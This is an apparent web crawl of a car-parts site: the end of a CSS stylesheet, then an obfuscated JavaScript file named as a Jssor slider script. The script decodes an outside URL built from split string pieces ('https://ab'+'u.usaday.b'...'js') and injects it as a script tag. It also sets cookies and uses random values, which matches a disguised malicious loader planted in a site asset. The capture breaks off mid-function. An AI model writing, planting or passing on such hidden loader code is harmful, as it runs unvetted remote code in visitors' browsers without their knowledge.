a.blacknews:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:hover{font-family:verdana;font-size:11px;color:#525253;text-decoration:underline;}

a.blacknews1:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:hover{font-family:verdana;font-size:10px;color:#525253;text-decoration:underline;}

a.adminnews:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:hover{font-family:verdana;font-size:13px;color:#000000;text-decoration:underline;}
a.adminnewswhite:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.yellowverdana:link{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:active{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:visited{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:hover{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.mainlinks:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.products:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.products1:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.products2:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.sidebarlinks:link{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:active{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:visited{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:hover{font-family:arial;font-size:11px;color:#ffffff;text-decoration:underline;font-weight:bold;}
a.homebuttons:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline;}

a.videos:link{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:active{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:visited{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:hover{font-family:arial;font-size:12px;color:#000000;text-decoration:underline;}

a.receipt:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:underline;}
div#myToggledDiv{display:none;}

a.videolink:link{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:active{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:visited{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:hover{font-family:verdana;font-size:13px;color:#c30000;text-decoration:underline;}


</style>

--- FILE ---
content_type: application/javascript
request_url: https://www.bmrsuspension.com/jssor/js/my.jssor.js
body_size: 49819
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return 